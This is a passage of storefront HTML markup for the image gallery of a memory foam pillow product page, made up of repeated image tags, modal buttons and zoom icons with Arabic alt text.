        <img src="//makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=246 246w, //makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=493 493w, //makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=600 600w, //makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=713 713w, //makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=823 823w, //makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=990 990w, //makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=1100 1100w, //makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=1206 1206w, //makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=1346 1346w, //makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=1426 1426w, //makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=1646 1646w, //makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=1946 1946w" width="1946" height="1895" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34322179162364">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20533593538812__main-34322179195132"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20533593538812__main-34322179195132"
            data-alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=246 246w, //makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=493 493w, //makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=600 600w, //makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=713 713w, //makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=823 823w, //makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=990 990w, //makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=1100 1100w, //makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=1206 1206w, //makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=1346 1346w, //makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=1426 1426w, //makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=1646 1646w, //makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20533593538812__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=246 246w, //makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=493 493w, //makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=600 600w, //makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=713 713w, //makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=823 823w, //makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=990 990w, //makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=1100 1100w, //makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=1206 1206w, //makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=1346 1346w, //makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=1426 1426w, //makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=1646 1646w, //makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34322179195132">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20533593538812__main-34322179260668"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20533593538812__main-34322179260668"
            data-alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=246 246w, //makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=493 493w, //makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=600 600w, //makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=713 713w, //makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=823 823w, //makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=990 990w, //makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=1100 1100w, //makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=1206 1206w, //makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=1346 1346w, //makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=1426 1426w, //makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=1646 1646w, //makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20533593538812__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=246 246w, //makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=493 493w, //makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=600 600w, //makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=713 713w, //makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=823 823w, //makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=990 990w, //makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=1100 1100w, //makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=1206 1206w, //makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=1346 1346w, //makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=1426 1426w, //makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=1646 1646w, //makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34322179260668">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20533593538812__main-34322179293436"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20533593538812__main-34322179293436"
            data-alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=246 246w, //makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=493 493w, //makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=600 600w, //makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=713 713w, //makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=823 823w, //makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=990 990w, //makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=1100 1100w, //makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=1206 1206w, //makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=1346 1346w, //makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=1426 1426w, //makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=1646 1646w, //makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20533593538812__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=246 246w, //makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=493 493w, //makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=600 600w, //makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=713 713w, //makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=823 823w, //makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=990 990w, //makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=1100 1100w, //makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=1206 1206w, //makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=1346 1346w, //makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=1426 1426w, //makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=1646 1646w, //makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34322179293436">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20533593538812__main-34322179358972"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20533593538812__main-34322179358972"
            data-alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0924981791697015; --preview-ratio: 1.0924981791697015;"
>
  
  <noscript><div class="product__media media">
        <img src="//makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=246 246w, //makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=493 493w, //makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=600 600w, //makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=713 713w, //makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=823 823w, //makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=990 990w, //makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=1100 1100w, //makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=1206 1206w, //makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=1346 1346w, //makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=1426 1426w, //makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=1646 1646w, //makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=1946 1946w" width="1946" height="1781" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20533593538812__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=246 246w, //makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=493 493w, //makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=600 600w, //makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=713 713w, //makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=823 823w, //makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=990 990w, //makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=1100 1100w, //makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=1206 1206w, //makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=1346 1346w, //makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=1426 1426w, //makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=1646 1646w, //makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=1946 1946w" width="1946" height="1781" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34322179358972">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20533593538812__main-34322179391740"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20533593538812__main-34322179391740"
            data-alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=246 246w, //makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=493 493w, //makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=600 600w, //makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=713 713w, //makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=823 823w, //makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=990 990w, //makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=1100 1100w, //makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=1206 1206w, //makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=1346 1346w, //makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=1426 1426w, //makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=1646 1646w, //makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20533593538812__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
